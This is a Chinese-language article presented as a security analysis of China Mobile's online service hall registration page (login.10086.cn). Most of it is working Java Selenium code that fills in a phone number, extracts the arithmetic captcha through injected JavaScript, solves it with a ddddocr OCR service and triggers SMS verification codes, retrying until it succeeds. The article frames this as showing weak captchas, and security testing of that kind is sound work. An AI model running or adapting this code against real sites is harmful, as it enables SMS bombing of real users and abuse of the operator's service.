前言
由于网站注册入口容易被黑客攻击,存在如下安全问题:
- 暴力破解密码,造成用户信息泄露
- 短信盗刷的安全问题,影响业务及导致用户投诉
- 带来经济损失,尤其是后付费客户,风险巨大,造成亏损无底洞

所以大部分网站及App 都采取图形验证码或滑动验证码等交互解决方案, 但在机器学习能力提高的当下,连百度这样的大厂都遭受攻击导致点名批评, 图形验证及交互验证方式的安全性到底如何? 请看具体分析
一、 中移网上营业厅 PC 注册入口
简介:中国移动网上自助平台
中国移动网上营业厅,是中国移动通信提供给客户进行业务受理、营销推广、信息查询的网上自助平台。“中国移动网上营业厅”分为全球通、动感地带、神州行、集团客户4大客户品牌的自助网上营业厅。
中国移动通信集团公司(简称“中国移动”)于2000年4月20日成立,注册资本为518亿元人民币,资产规模超过7000亿元,是2008年北京奥运会合作伙伴。中国移动网上营业厅是中国移动推出的网络交易、查询业务平台。


二丶 安全分析:
采用传统的图形验证码方式,具体为数字加减运算图形验证方式,ocr 识别率在 95% 以上。
测试方法:
采用模拟器+OCR识别
1. 模拟器交互
private static String INDEX_URL = "https://login.10086.cn/";
@Override
public RetEntity send(WebDriver driver, String areaCode, String phone) {
RetEntity retEntity = new RetEntity();
try {
driver.get(INDEX_URL);
WebElement tabElement = driver.findElement(By.id("J_pc"));
tabElement.click();
// 1 输入手机号
WebElement phoneElemet = ChromeDriverManager.waitElement(driver, By.id("sms_name"), 1);
phoneElemet.sendKeys(phone);
// 2 获取图形验证码
Thread.sleep(1 * 1000);
String imgCode = null;
byte[] imgByte = null;
BufferedImage fullBI;
String logic = "";
WebElement imgElement = driver.findElement(By.id("captchaImg2"));
boolean isPlus = false;
byte[] allByte, logicByte = null, n1Byte, n2Byte;
long t = System.currentTimeMillis();
WebElement sendElement = null;
String n1 = null, n2 = null;
for (int i = 0; i < 6; i++) {
t = System.currentTimeMillis();
imgByte = GetImage.callJsById(driver, "captchaImg2");
if (imgByte == null || imgByte.length < 100) {
System.out.println("imgByte=" + imgByte);
imgElement.click();
continue;
}
fullBI = ImageIO.read(new ByteArrayInputStream(imgByte));
allByte = picCut(fullBI, 10, 120);
String imgCodeAll = ddddOcr.getImgCode(allByte);
// System.out.println("imgCodeAll=" + imgCodeAll);
ddddOcr.saveFile("Cmcc/", imgCodeAll + "_" + t, imgByte);
Integer[] retA = this.opMatch(imgCodeAll);
if (retA != null && retA.length >= 2) {
n1 = DigitFormat.getDigit(imgCodeAll.substring(0, retA[1]));
n2 = DigitFormat.getDigit(imgCodeAll.substring(retA[1] + 1));
isPlus = retA[1].compareTo(0) >= 0;
logic = (isPlus) ? "+" : "-";
imgCode = logic(n1, logic, n2);
} else if (imgCodeAll.length() >= 4) {
n1Byte = picCut(fullBI, 13, 44);
n2Byte = picCut(fullBI, 84, 44);
logicByte = picCut(fullBI, 54, 32);
n1 = DigitFormat.getDigit(ddddOcr.getImgCode(n1Byte));
n2 = DigitFormat.getDigit(ddddOcr.getImgCode(n2Byte));
logic = ddddOcr.getImgCode(logicByte);
isPlus = (logic != null && plusSet.contains(logic));
logic = (isPlus) ? "+" : "-";
imgCode = logic(n1, logic, n2);
}
if (imgCode != null && imgCode.length() > 0) {
// 3 输入识别出来的图形验证码
WebElement codeInputElement = driver.findElement(By.id("inputCode2"));
codeInputElement.sendKeys(imgCode);
// 4 获取验证码
sendElement = driver.findElement(By.id("getSMSPwd1"));
sendElement.click();
Thread.sleep(1000);
WebElement errElement = ChromeDriverManager.waitElement(driver, By.id("captcha_error2"), 1);
String err = (errElement != null) ? errElement.getText() : null;
boolean isOk = (err != null && err.contains("验证码有误"));
if (!isOk) {
break;
}
}
imgElement.click();
Thread.sleep(1 * 1000);
}
String gtInfo = (sendElement != null) ? sendElement.getText() : null;
retEntity.setMsg("[" + n1 + logic + n2 + "=" + imgCode + "]->" + gtInfo);
if (gtInfo != null && gtInfo.contains("重新获取")) {
retEntity.setRet(0);
ddddOcr.saveFile("Cmcc/ok/", n1 + logic + n2 + "_" + t, imgByte);
return retEntity;
}
return retEntity;
} catch (Exception e) {
System.out.println("phone=" + phone + ",e=" + e.toString());
for (StackTraceElement ele : e.getStackTrace()) {
System.out.println(ele.toString());
}
return null;
} finally {
if (driver != null)
driver.manage().deleteAllCookies();
}
}
2. 获取图形验证码
public static byte[] callJsById(WebDriver driver, String id) {
return callJsById(driver, id, null);
}
public static byte[] callJsById(WebDriver driver, String id, StringBuffer base64) {
String js = "let c = document.createElement('canvas');let ctx = c.getContext('2d');";
js += "let img = document.getElementById('" + id + "'); /*找到图片*/ ";
js += "c.height=img.naturalHeight;c.width=img.naturalWidth;";
js += "ctx.drawImage(img, 0, 0,img.naturalWidth, img.naturalHeight);";
js += "let base64String = c.toDataURL();return base64String;";
String src = ((JavascriptExecutor) driver).executeScript(js).toString();
String base64Str = src.substring(src.indexOf(",") + 1);
if (base64 != null) {
base64.append(base64Str);
}
byte[] vBytes = (base64Str != null) ? imgStrToByte(base64Str) : null;
return vBytes;
}
3.图形验证码识别(Ddddocr)
public String getImgCode(byte[] bigImage) {
try {
if (ddddUrl == null) {
System.out.println("ddddUrl=" + ddddUrl);
return null;
}
long time = (new Date()).getTime();
HttpURLConnection con = null;
String boundary = "----------" + String.valueOf(time);
String boundarybytesString = "\r\n--" + boundary + "\r\n";
OutputStream out = null;
URL u = new URL(ddddUrl);
con = (HttpURLConnection) u.openConnection();
con.setRequestMethod("POST");
con.setConnectTimeout(10000);
con.setReadTimeout(10000);
con.setDoOutput(true);
con.setDoInput(true);
con.setUseCaches(true);
con.setRequestProperty("Content-Type", "multipart/form-data; boundary=" + boundary);
out = con.getOutputStream();
if (bigImage != null && bigImage.length > 0) {
out.write(boundarybytesString.getBytes("UTF-8"));
String paramString = "Content-Disposition: form-data; name=\"image\"; filename=\"" + "bigNxt.gif" + "\"\r\n";
paramString += "Content-Type: application/octet-stream\r\n\r\n";
out.write(paramString.getBytes("UTF-8"));
out.write(bigImage);
}
String tailer = "\r\n--" + boundary + "--\r\n";
out.write(tailer.getBytes("UTF-8"));
out.flush();
out.close();
StringBuffer buffer = new StringBuffer();
BufferedReader br = new BufferedReader(new InputStreamReader(con.getInputStream(), "UTF-8"));
String temp;
while ((temp = br.readLine()) != null) {
buffer.append(temp);
}
String ret = buffer.toString();
if (ret.length() < 1) {
System.out.println("ddddUrl=" + ddddUrl + " ret=" + buffer.toString());
}
return buffer.toString();
} catch (Throwable e) {
logger.error("ddddUrl=" + ddddUrl + ",e=" + e.toString());
return null;
}
}
public void saveFile(String factory, String imgCode, byte[] imgByte) {
try {
String basePath = ConstTable.codePath + factory + "/";
File ocrFile = new File(basePath + imgCode + ".png");
FileUtils.writeByteArrayToFile(ocrFile, imgByte);
} catch (Exception e) {
logger.error("saveFile() " + e.toString());
}
}
4. 图形OCR识别结果:


5. 测试返回结果:

三 丶测试报告 :

四丶结语
中国移动通信集团公司(简称“中国移动”)于2000年4月20日成立,注册资本为518亿元人民币,资产规模超过7000亿元,是2008年北京奥运会合作伙伴。中国移动网上营业厅,是中国移动通信提供给客户进行业务受理、营销推广、信息查询的网上自助平台。作为运营商中的龙头企业, 技术实力也应该不错,但采用的还是老一代的图形验证码已经落伍了, 用户体验一般,容易被破解, 一旦被国际黑客发起攻击,将会对老百姓形成骚扰,影响声誉。
很多人在短信服务刚开始建设的阶段,可能不会在安全方面考虑太多,理由有很多。
比如:“ 需求这么赶,当然是先实现功能啊 ”,“ 业务量很小啦,系统就这么点人用,不怕的 ” , “ 我们怎么会被盯上呢,不可能的 ”等等。有一些理由虽然有道理,但是该来的总是会来的。前期欠下来的债,总是要还的。越早还,问题就越小,损失就越低。
所以大家在安全方面还是要重视。(血淋淋的栗子!)#安全短信#
戳这里→康康你手机号在过多少网站注册过!!!
谷歌图形验证码在AI 面前已经形同虚设,所以谷歌宣布退出验证码服务, 那么当所有的图形验证码都被破解时,大家又该如何做好防御呢?
>>相关阅读
《腾讯防水墙滑动拼图验证码》
《百度旋转图片验证码》
《网易易盾滑动拼图验证码》
《顶象区域面积点选验证码》
《顶象滑动拼图验证码》
《极验滑动拼图验证码》
《使用深度学习来破解 captcha 验证码》
《验证码终结者-基于CNN+BLSTM+CTC的训练部署套件》



















